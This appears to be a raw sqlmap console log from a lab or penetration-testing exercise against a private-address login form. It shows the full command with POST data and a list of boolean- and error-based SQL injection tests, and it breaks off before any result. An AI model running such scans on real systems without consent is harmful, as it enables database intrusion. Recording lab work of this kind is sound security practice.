 C:\Users\Administrator>sqlmap.py -u "http://192.168.64.161" --data "un=admin&ps=admin&login=let%27s+login" --level 3 --dbms mysql
{1.1.10.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:23:41
[15:23:41] [INFO] testing connection to the target URL
[15:23:41] [INFO] heuristics detected web page charset 'ascii'
[15:23:41] [INFO] testing if the target URL is stable
[15:23:42] [INFO] target URL is stable
[15:23:42] [INFO] testing if POST parameter 'un' is dynamic
[15:23:42] [WARNING] POST parameter 'un' does not appear to be dynamic
[15:23:42] [WARNING] heuristic (basic) test shows that POST parameter 'un' might not be injectable
[15:23:42] [INFO] testing for SQL injection on POST parameter 'un'
[15:23:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:23:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[15:23:44] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[15:23:44] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL) (original value)'
[15:23:44] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[15:23:44] [INFO] testing 'Boolean-based blind - Parameter replace (CASE) (original value)'
[15:23:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:23:45] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[15:23:45] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[15:23:46] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[15:23:46] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace (original value)'
[15:23:46] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace'
[15:23:46] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace (original value)'
[15:23:46] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[15:23:46] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[15:23:46] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[15:23:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:23:46] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:23:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
红日安全